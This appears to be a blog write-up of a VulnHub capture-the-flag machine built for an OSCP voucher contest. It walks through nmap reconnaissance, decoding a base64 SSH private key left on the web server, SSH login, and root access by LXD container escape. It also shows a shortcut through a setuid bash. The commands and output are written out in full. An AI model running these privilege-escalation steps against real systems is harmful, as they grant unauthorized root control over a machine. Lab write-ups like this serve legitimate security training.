Offensive Security Community Manager Tjnull offered up a voucher for the OSCP PWK. For a chance to win the OSCP voucher, participants must download a VM from VulnHub, get root permissions on the VM, and submit the flag to a user in Discord.
VulnHubLink: https://www.vulnhub.com/entry/infosec-prep-oscp,508/
Lets dig in an see what we can find.
Reconnaissance
To start off, nmap running all default scripts, enumerate versions, output all formats into file “simple” on target 172.16.42.166.
kali@kali:~/htb/oscp$ nmap -sC -sV -oA simple 172.16.42.166 Host is up (0.00028s latency). Not shown: 998 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0) 80/tcp open http Apache httpd 2.4.41 ((Ubuntu)) |_http-generator: WordPress 5.4.2 | http-robots.txt: 1 disallowed entry |_/secret.txt |_http-server-header: Apache/2.4.41 (Ubuntu) |_http-title: OSCP Voucher – Just another WordPress site Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . # Nmap done at Sun Jul 19 20:34:55 2020 -- 1 IP address (1 host up) scanned in 7.74 seconds
Nmap has already shown a suspicious .txt seen in /robots.txt.


Secret.txt reveals some base64. No need to check out the website any further at this point.

Copy the contents to a file called secrets.txt
Foothold
kali@kali:~/htb/oscp$ sudo vi secrets.txt ****SNIP****LS0tCg==
Here we “cat” the contents and pipe into base64 for decode.
kali@kali:~/htb/oscp$ cat secrets.txt | base64 -d > oscp.key
SSH private key. We already are given the user from the contest details so lets just try and ssh in.
kali@kali:~/htb/oscp$ cat oscp.key -----BEGIN OPENSSH PRIVATE KEY----- b3BlbnNzaC1rZX****SNIP****lvc2NwQG9zY3A= -----END OPENSSH PRIVATE KEY-----
Connecting using the oscp.key private key file as user “oscp”.
kali@kali:~/htb/oscp$ ssh -i oscp.key oscp@172.16.42.166 Welcome to Ubuntu 20.04 LTS (GNU/Linux 5.4.0-40-generic x86_64) * Documentation: https://help.ubuntu.com * Management: https://landscape.canonical.com * Support: https://ubuntu.com/advantage System information as of Wed 22 Jul 2020 11:36:31 PM UTC System load: 0.8 Processes: 173 Usage of /: 26.7% of 19.56GB Users logged in: 0 Memory usage: 55% IPv4 address for eth0: 172.16.42.166 Swap usage: 0% * "If you've been waiting for the perfect Kubernetes dev solution for macOS, the wait is over. Learn how to install Microk8s on macOS." https://www.techrepublic.com/article/how-to-install-microk8s-on-macos/ 0 updates can be installed immediately. 0 of these updates are security updates. The list of available updates is more than a week old. To check for new updates run: sudo apt update Last login: Wed Jul 22 00:12:03 2020 from 172.16.42.163 -bash-5.0$
We are in!
Privilege Escalation
“id” shows that we are in the “lxd” group so lets attempt to use that for privilege escalation.
-bash-5.0$ id uid=1000(oscp) gid=1000(oscp) groups=1000(oscp),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),116(lxd)
Back on the attacker machine, grab the lxd-alpine-builder code from github and build the needed zip file.
kali@kali:~/tools/lxd/$ git clone https://github.com/saghul/lxd-alpine-builder.git kali@kali:~/tools/lxd/$ cd lxd-alpine-builder/ kali@kali:~/tools/lxd/lxd-alpine-builder/$ ./build-alpine kali@kali:~/tools/lxd/lxd-alpine-builder$ ls alpine-v3.12-x86_64-20200719_2153.tar.gz build-alpine LICENSE README.md
Start up a simple HTTP server from the attacking machine that will allow us to pull down the .tar.gz
kali@kali:~/tools/lxd/lxd-alpine-builder$ sudo python -m SimpleHTTPServer 80 [sudo] password for kali: Serving HTTP on 0.0.0.0 port 80 ...
On the target machine, perform a wget on the .tar.gz
-bash-5.0$ wget http://172.16.42.163/alpine-v3.12-x86_64-20200719_2153.tar.gz --2020-07-22 23:44:35-- http://172.16.42.163/alpine-v3.12-x86_64-20200719_2153.tar.gz Connecting to 172.16.42.163:80... connected. HTTP request sent, awaiting response... 200 OK Length: 3186439 (3.0M) [application/gzip] Saving to: 'alpine-v3.12-x86_64-20200719_2153.tar.gz.1' alpine-v3.12-x86_64-20200719_21 100%[=======================================================>] 3.04M --.-KB/s in 0.04s 2020-07-22 23:44:35 (86.6 MB/s) - 'alpine-v3.12-x86_64-20200719_2153.tar.gz.1' saved [3186439/3186439]
LXC is not in the default bin so lets find out where we need to specify execution from.
-bash-5.0$ find / -name lxc > lxcsearch.txt -bash-5.0$ head lxcsearch.txt /snap/lxd/16100/bin/lxc /snap/lxd/16100/commands/lxc /snap/lxd/16100/lxc /snap/lxd/16044/bin/lxc /snap/lxd/16044/commands/lxc /snap/lxd/16044/lxc /snap/bin/lxc /usr/share/bash-completion/completions/lxc /etc/bash_completion.d/lxc /home/oscp/snap/lxd/16100/.config/lxc
/snap/bin/lxc is what I use for LXC commands moving forward. Lets import the image.
-bash-5.0$ /snap/bin/lxc image import ./alpine-v3.12-x86_64-20200719_2153.tar.gz --alias trenchesofit Image imported with fingerprint: e279d5bc0806b79884c8a0cf7952c86a53d9da5a23b7e13ee75b42628118b8f9
-bash-5.0$ /snap/bin/lxc image list +--------------+--------------+--------+-------------------------------+--------------+-----------+--------+-------------------------------+ | ALIAS | FINGERPRINT | PUBLIC | DESCRIPTION | ARCHITECTURE | TYPE | SIZE | UPLOAD DATE | +--------------+--------------+--------+-------------------------------+--------------+-----------+--------+-------------------------------+ | trenchesofit | e279d5bc0806 | no | alpine v3.12 (20200719_21:53) | x86_64 | CONTAINER | 3.04MB | Jul 22, 2020 at 11:59pm (UTC) | +--------------+--------------+--------+-------------------------------+--------------+-----------+--------+-------------------------------+
Create a storage pool and assign storage location.
-bash-5.0$ /snap/bin/lxc storage create pool dir Storage pool pool created
-bash-5.0$ /snap/bin/lxc profile device add default root disk path=/ pool=pool Device root added to default -bash-5.0$ /snap/bin/lxc storage list +------+-------------+--------+---------------------------------------------+---------+ | NAME | DESCRIPTION | DRIVER | SOURCE | USED BY | +------+-------------+--------+---------------------------------------------+---------+ | pool | | dir | /var/snap/lxd/common/lxd/storage-pools/pool | 1 | +------+-------------+--------+---------------------------------------------+---------+
Initiate the instance using the name “trenchesofit” or the alias specified during the image import.
-bash-5.0$ /snap/bin/lxc init trenchesofit ignite -c security.privileged=true
Creating ignite
The instance you are starting doesn't have any network attached to it.
To create a new network, use: lxc network create
To attach a network to an instance, use: lxc network attachMount the host file system and start the instance.
-bash-5.0$ /snap/bin/lxc config device add ignite trenches disk source=/ path=/mnt/root recursive=true Device trenches added to ignite
-bash-5.0$ /snap/bin/lxc start ignite
Now execute bash on the container. You will see we are now root on the container.
-bash-5.0$ /snap/bin/lxc exec ignite /bin/sh ~ # ~ # id uid=0(root) gid=0(root)
We initially mounted the host file system in the /mnt/root of the container.
/mnt/root # ls bin dev lib libx32 mnt root snap sys var boot etc lib32 lost+found opt run srv tmp cdrom home lib64 media proc sbin swap.img usr
Now we have permissions to navigate to /mnt/root/root and view the flag.txt
/ # cd /mnt/root/root /mnt/root/root # ls fix-wordpress flag.txt snap /mnt/root/root # cat flag.txt d73b****SNIP****4538
Conclusion
Once I had submitted the flag, I had seen other comments saying the intended path was much simpler. This was to simply:
-bash-5.0$ /bin/bash -p bash-5.0# whoami root
So yes I way over-complicated the privilege escalation, but hey, I learned a thing or two. And to all of you at Offensive Security, I “Tried Harder” even though I didn’t have to.
Until next time, stay safe in the Trenches of IT!